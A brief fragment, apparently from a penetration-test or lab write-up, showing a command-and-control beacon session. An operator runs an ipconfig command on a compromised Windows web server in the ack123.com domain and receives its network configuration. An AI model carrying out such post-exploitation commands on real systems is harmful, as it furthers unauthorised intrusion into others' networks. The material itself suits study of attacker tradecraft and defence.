 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : 12server-web2
主 DNS 后缀 . . . . . . . . . . . : ack123.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : ack123.com
localdomain